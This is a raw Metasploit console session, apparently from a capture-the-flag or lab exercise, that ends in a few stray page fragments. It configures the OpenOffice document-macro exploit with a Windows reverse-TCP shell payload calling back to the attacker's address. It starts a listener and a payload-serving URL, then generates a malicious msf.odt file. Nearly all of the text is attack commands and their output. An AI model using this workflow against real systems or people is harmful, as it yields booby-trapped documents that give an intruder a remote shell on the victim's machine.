 msf auxiliary(fileformat/odt_badodt) > use multi/misc/openoffice_document_macro
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(multi/misc/openoffice_document_macro) > set payload payload/windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf exploit(multi/misc/openoffice_document_macro) > set LHOST tun0
LHOST => tun0
msf exploit(multi/misc/openoffice_document_macro) > set SRVPORT 80
SRVPORT => 80
msf exploit(multi/misc/openoffice_document_macro) > set SRVHOST tun0
SRVHOST => 10.10.14.101
msf exploit(multi/misc/openoffice_document_macro) > set URIPATH serve
URIPATH => serve
msf exploit(multi/misc/openoffice_document_macro) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.101:4444
msf exploit(multi/misc/openoffice_document_macro) > [*] Using URL: http://10.10.14.101/serve
[*] Server started.
[*] Generating our odt file for Apache OpenOffice on Windows (PSH)...
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Basic
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Basic/Sta
ndard
[*] Packaging file: Basic/Standard/Module1.xml
[*] Packaging file: Basic/Standard/script-lb.xml
[*] Packaging file: Basic/script-lc.xml
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Configura
tions2
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Configura
tions2/accelerator
[*] Packaging file: Configurations2/accelerator/current.xml
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/META-INF
[*] Packaging file: META-INF/manifest.xml
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Thumbnail
s
[*] Packaging file: Thumbnails/thumbnail.png
[*] Packaging file: content.xml
[*] Packaging file: manifest.rdf
[*] Packaging file: meta.xml
[*] Packaging file: mimetype
[*] Packaging file: settings.xml
[*] Packaging file: styles.xml
[+] msf.odt stored at /root/.msf4/local/msf.odt
Kali Docs
We are lo
devel